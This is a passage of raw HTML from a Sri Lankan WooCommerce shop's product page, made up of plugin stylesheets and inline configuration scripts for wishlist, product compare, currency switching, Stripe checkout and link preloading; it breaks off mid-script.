							<svg width="20" height="20" role="image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"/></svg>						</span>
						<span class="screen-reader-text">Close</span>
					</a>
				</div>
				<div class="wcboost-products-compare-popup__content"></div>
			</div>
		</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.3.7.3' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_LKR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AED{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AUD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CAN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CNY{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_EUR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_INR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_KRW{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_RUB{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_YEN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg) no-repeat 99% 0; background-size: 30px 20px; }
 .woocommerce-currency-switcher{ width:80%;} .woocs_option_img_LKR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AED{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AUD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CAN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CNY{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_EUR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_INR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_KRW{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_RUB{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_YEN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='elementor-post-42424-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42424.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42437-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42437.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42442-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42442.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42452-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42452.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42455-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42455.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42458-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42458.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42461-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42461.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42464-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42464.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42469-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42469.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42472-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42472.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42475-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42475.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42478-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42478.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-45346-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-45346.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42489-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42489.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-45344-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-45344.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gewattha.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/gewattha.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"LKR","symbol":"&#8360;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.3.8" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//gewattha.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/gewattha.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"466312db8d","remove_from_wishlist_nonce":"bc056cd096","reload_wishlist_and_adding_elem_nonce":"dec52e52ac","load_mobile_nonce":"c41425c0de","delete_item_nonce":"a2497363d7","save_title_nonce":"71ae75591b","save_privacy_nonce":"eb1cd67bcb","load_fragments_nonce":"1b30f3d645"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/gewattha.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/gewattha.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"466312db8d","remove_from_wishlist_nonce":"bc056cd096","reload_wishlist_and_adding_elem_nonce":"dec52e52ac","load_mobile_nonce":"c41425c0de","delete_item_nonce":"a2497363d7","save_title_nonce":"71ae75591b","save_privacy_nonce":"eb1cd67bcb","load_fragments_nonce":"1b30f3d645"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/gewattha.com","enable_notices":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.0.1" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-after">
/* <![CDATA[ */
        jQuery( function( $ ) {
          $( document ).on( 'added_to_wishlist removed_from_wishlist', function() {
            $.get( yith_wcwl_l10n.ajax_url, {
              action: 'yith_wcwl_update_wishlist_count'
            }, function( data ) {
              $('.yith-wcwl-items-count').children('i').html( data.count );
            } );
          } );
        } );
      
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" id="wcboost-products-compare-js-extra">
/* <![CDATA[ */
var wcboost_products_compare_params = {"page_url":"https:\/\/gewattha.com\/compare\/","added_behavior":"","exists_item_behavior":"remove","icon_normal":"<svg viewBox=\"0 0 32 32\"><path d=\"M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z\"><\/path><\/svg>","icon_checked":"<svg viewBox=\"0 0 32 32\"><path d=\"M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z\"><\/path><\/svg>","icon_loading":"<svg width=\"24\" height=\"24\" role=\"image\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path d=\"M304 48C304 74.51 282.5 96 256 96C229.5 96 208 74.51 208 48C208 21.49 229.5 0 256 0C282.5 0 304 21.49 304 48zM304 464C304 490.5 282.5 512 256 512C229.5 512 208 490.5 208 464C208 437.5 229.5 416 256 416C282.5 416 304 437.5 304 464zM0 256C0 229.5 21.49 208 48 208C74.51 208 96 229.5 96 256C96 282.5 74.51 304 48 304C21.49 304 0 282.5 0 256zM512 256C512 282.5 490.5 304 464 304C437.5 304 416 282.5 416 256C416 229.5 437.5 208 464 208C490.5 208 512 229.5 512 256zM74.98 437C56.23 418.3 56.23 387.9 74.98 369.1C93.73 350.4 124.1 350.4 142.9 369.1C161.6 387.9 161.6 418.3 142.9 437C124.1 455.8 93.73 455.8 74.98 437V437zM142.9 142.9C124.1 161.6 93.73 161.6 74.98 142.9C56.24 124.1 56.24 93.73 74.98 74.98C93.73 56.23 124.1 56.23 142.9 74.98C161.6 93.73 161.6 124.1 142.9 142.9zM369.1 369.1C387.9 350.4 418.3 350.4 437 369.1C455.8 387.9 455.8 418.3 437 437C418.3 455.8 387.9 455.8 369.1 437C350.4 418.3 350.4 387.9 369.1 369.1V369.1z\"\/><\/svg>","i18n_button_add":"Compare","i18n_button_remove":"Remove compare","i18n_button_view":"Browse compare"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-products-compare/assets/js/compare.min.js?ver=1.0.7" id="wcboost-products-compare-js"></script>
<script type="text/javascript" id="wcboost-products-compare-fragments-js-extra">
/* <![CDATA[ */
var wcboost_products_compare_fragments_params = {"refresh_on_load":"yes","hash_key":"wcboost_compare_hash_af399cde95bcb700b1832e0b27ea897a","fragment_name":"wcboost_compare_fragments_af399cde95bcb700b1832e0b27ea897a","list_name":"wcboost_compare_af399cde95bcb700b1832e0b27ea897a","timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-products-compare/assets/js/compare-fragments.min.js?ver=1.0.7" id="wcboost-products-compare-fragments-js"></script>
<script type="text/javascript" id="wcboost-variation-swatches-js-extra">
/* <![CDATA[ */
var wcboost_variation_swatches_params = {"show_selected_label":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-variation-swatches/assets/js/frontend.min.js?ver=1.1.0" id="wcboost-variation-swatches-js"></script>
<script type="text/javascript" id="wcboost-wishlist-js-extra">
/* <![CDATA[ */
var wcboost_wishlist_params = {"allow_adding_variations":"no","wishlist_redirect_after_add":"no","wishlist_url":"https:\/\/gewattha.com\/wishlist-2\/","exists_item_behavior":"view_wishlist","i18n_link_copied_notice":"The wishlist link is copied to clipboard","i18n_close_button_text":"Close","i18n_add_to_wishlist":"Wishlist","i18n_view_wishlist":"Browse","i18n_remove_from_wishlist":"Remove from wishlist","icon_normal":"<svg viewBox=\"0 0 32 32\"><path d=\"M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z\"><\/path><\/svg>","icon_filled":"<svg viewBox=\"0 0 512 512\"><path d=\"M47.6 300.4L228.3 469.1c7.5 7 17.4 10.9 27.7 10.9s20.2-3.9 27.7-10.9L464.4 300.4c30.4-28.3 47.6-68 47.6-109.5v-5.8c0-69.9-50.5-129.5-119.4-141C347 36.5 300.6 51.4 268 84L256 96 244 84c-32.6-32.6-79-47.5-124.6-39.9C50.5 55.6 0 115.2 0 185.1v5.8c0 41.5 17.2 81.2 47.6 109.5z\"\/><\/svg>","icon_loading":"<svg width=\"24\" height=\"24\" role=\"image\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path d=\"M304 48C304 74.51 282.5 96 256 96C229.5 96 208 74.51 208 48C208 21.49 229.5 0 256 0C282.5 0 304 21.49 304 48zM304 464C304 490.5 282.5 512 256 512C229.5 512 208 490.5 208 464C208 437.5 229.5 416 256 416C282.5 416 304 437.5 304 464zM0 256C0 229.5 21.49 208 48 208C74.51 208 96 229.5 96 256C96 282.5 74.51 304 48 304C21.49 304 0 282.5 0 256zM512 256C512 282.5 490.5 304 464 304C437.5 304 416 282.5 416 256C416 229.5 437.5 208 464 208C490.5 208 512 229.5 512 256zM74.98 437C56.23 418.3 56.23 387.9 74.98 369.1C93.73 350.4 124.1 350.4 142.9 369.1C161.6 387.9 161.6 418.3 142.9 437C124.1 455.8 93.73 455.8 74.98 437V437zM142.9 142.9C124.1 161.6 93.73 161.6 74.98 142.9C56.24 124.1 56.24 93.73 74.98 74.98C93.73 56.23 124.1 56.23 142.9 74.98C161.6 93.73 161.6 124.1 142.9 142.9zM369.1 369.1C387.9 350.4 418.3 350.4 437 369.1C455.8 387.9 455.8 418.3 437 437C418.3 455.8 387.9 455.8 369.1 437C350.4 418.3 350.4 387.9 369.1 369.1V369.1z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist.min.js?ver=1.1.4" id="wcboost-wishlist-js"></script>
<script type="text/javascript" id="wcboost-wishlist-fragments-js-extra">
/* <![CDATA[ */
var wcboost_wishlist_fragments_params = {"refresh_on_load":"yes","hash_name":"wcboost_wishlist_hash_af399cde95bcb700b1832e0b27ea897a","timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist-fragments.min.js?ver=1.1.4" id="wcboost-wishlist-fragments-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc_stripe_payment_request-js-extra">
/* <![CDATA[ */
var wc_stripe_payment_request_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"key":"pk_live_51HtyDiDHRSQn5e0vhSw1OKXO4Ekg7ATy9PH0SCd3T9fHmPDENihVvkuUJYYG1GED0SNHseR4AQbHvlRkBwrnbxeH00WcRCknzD","allow_prepaid_card":"yes","locale":"en","is_link_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"db8bb46fd9","shipping":"7dfcda3ff2","update_shipping":"234819bcce","checkout":"5177a0e029","add_to_cart":"1815799afa","get_selected_product_data":"56e24a2cc1","log_errors":"b9f0ebb12e","clear_cart":"b6aa9b4081"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/gewattha.com\/checkout-2\/","currency_code":"lkr","country_code":"LK","needs_shipping":"no","needs_payer_phone":true},"button":{"type":"buy","theme":"dark","height":"48","locale":"en","branded_type":"long","css_selector":"","label":"","is_custom":false,"is_branded":false},"login_confirmation":"","is_product_page":"1","product":{"shippingOptions":{"id":"pending","label":"Pending","detail":"","amount":0},"displayItems":[{"label":"'Blossom 2'","amount":325000},{"label":"Tax","amount":0,"pending":true},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":325000},"requestShipping":true,"currency":"lkr","country_code":"LK","validVariationSelected":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe-payment-request.min.js?ver=8.8.1" id="wc_stripe_payment_request-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout-2\/??(.*)|\/cart\/?|\/my-account-2\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gewattha.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new 